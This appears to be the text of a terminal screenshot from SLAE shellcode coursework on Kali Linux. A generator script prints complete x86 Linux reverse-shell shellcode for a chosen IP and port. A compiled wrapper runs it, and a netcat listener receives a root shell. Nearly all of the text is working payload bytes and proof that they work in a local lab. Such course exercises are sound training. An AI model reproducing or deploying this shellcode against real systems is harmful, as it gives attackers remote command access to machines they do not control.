 root@kali: ~/SLAE/reverseShell/wrapper
root@kali: ~/SLAE/reverseShell/wrapper 150x15
root@kali:~/SLAE/reverseShell/wrapper# python genReverseShell.py -p 1234 -i 192.168.170.128
Port: 1234
IP address: 192.168.170.128
Port in hex: 04d2
IP in hex: ['c0', 'a8', 'aa', '80']
Shellcode:
\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80\x89\xc6\x31\xdb\xb3\x03\xb2\x80\xc1\xe2\x08\xb2\xaa\xc1\xe2\x08\xb2\xa8\xc1\xe2\x08\xb2\x
c0\x52\x66\x68\x04\xd2\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\x6a\x66\x58\xcd\x80\x87\xf3\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xd2\x52
\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
Saving to RShell-192.168.170.128-1234.c
root@kali:~/SLAE/reverseShell/wrapper# ./RShell-192.168.170.128-1234
Shellcode Length:  95
root@kali: ~/SLAE/reverseShell/wrapper 150x7
root@kali:~/SLAE/reverseShell/wrapper# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.170.128] from (UNKNOWN) [192.168.170.128] 47470
id
uid=0(root) gid=0(root) groups=0(root)